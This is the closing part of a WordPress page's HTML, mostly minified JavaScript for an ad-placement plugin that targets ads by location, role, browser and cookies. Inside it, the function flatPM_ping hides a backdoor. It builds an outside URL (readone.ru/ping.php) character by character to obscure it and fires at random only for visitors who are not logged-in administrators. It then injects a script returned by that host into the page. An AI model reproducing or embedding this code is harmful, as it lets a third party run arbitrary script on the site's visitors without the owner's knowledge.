l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("&infin;"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("&infin;"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"<\/span><\/div>":'<button class="fpm_5_cross"><\/button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"><\/button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"<\/div><\/div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"><\/button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"<\/span><\/div>":'<button class="fpm_5_cross"><\/button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"<\/div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"><\/div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","<\/select>"],thead:[1,"<table>","<\/table>"],tbody:[1,"<table>","<\/table>"],colgroup:[2,"<table>","<\/table>"],col:[3,"<table><colgroup>","<\/colgroup><\/table>"],tr:[2,"<table><tbody>","<\/tbody><\/table>"],td:[3,"<table><tbody><tr>","<\/tr><\/tbody><\/table>"],th:[3,"<table><thead><tr>","<\/tr><\/thead><\/table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'<\/span><\/div><div class="fpm_5_video_item">'+r+'<\/div><div class="fpm_5_video_item_hover"><\/div><\/div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"><\/div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"><\/button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script> <script async src="/wp-content/themes/altenergiya/js/main.js?ver=4.2.2"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cad7afc61c954915ab40eccd3e125bc3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
